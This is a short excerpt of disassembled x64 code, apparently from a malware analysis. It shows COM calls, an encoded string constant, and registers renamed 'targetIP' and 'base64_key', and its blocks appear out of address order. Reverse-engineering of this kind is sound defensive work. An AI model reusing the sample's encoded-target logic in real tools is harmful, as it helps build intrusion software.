 loc_140001B1F:          ; hr
;   try {
mov     ecx, edi
call    ?_com_issue_error@@YAXJ@Z ; _com_issue_error(long)
nop
;   } // starts at 140001B1F
xorps   xmm0, xmm0
xor     eax, eax
movups  xmmword ptr [rsi], xmm0
mov     [rsi+10h], rax
mov     [rsi+8], r15
mov     dword ptr [rsi+10h], 1
lea     targetIP, pSrc  ; "Zio8PjsLGFNHocbq4bDrydjco7PuhqWQnpSV0Uh"...
;   } // starts at 140001921
;   try {
call    ?ConvertStringToBSTR@_com_util@@YAPEA_WPEBD@Z ; _com_util::ConvertStringToBSTR(char const *)
mov     [rsi], rax
jmp     short loc_14000195D
loc_14000195A:
mov     rsi, r15
loc_140001B27:          ; hr
;   try {
mov     ecx, 8007000Eh
call    ?_com_issue_error@@YAXJ@Z ; _com_issue_error(long)
nop
;   } // starts at 140001B27
loc_14000195D:
mov     [rbp+57h+ppv], rsi
test    rsi, rsi
jz      loc_140001B32
loc_140001B32:          ; hr
;   try {
mov     ecx, 8007000Eh
call    ?_com_issue_error@@YAXJ@Z ; _com_issue_error(long)
nop
;   } // starts at 140001B32
mov     rax, [rbx]
mov     r9, [rdi]
mov     r8, [rsi]
mov     base64_key, [rbp+57h+var_B8]
mov     targetIP, rbx
;   } // starts at 140001950
;   try {
call    qword ptr [rax+60h]
nop
mov     rbx, 0FFFFFFFFFFFFFFFFh
mov     eax, ebx
lock xadd [rsi+10h], eax
cmp     eax, 1
jnz     short loc_1400019C2
loc_140001B3D:          ; hr
;   try {
mov     ecx, 80004003h
call    ?_com_issue_error@@YAXJ@Z ; _com_issue_error(long)
mov     targetIP, [rsi] ; bstrString
test    targetIP, targetIP
jz      short loc_1400019A2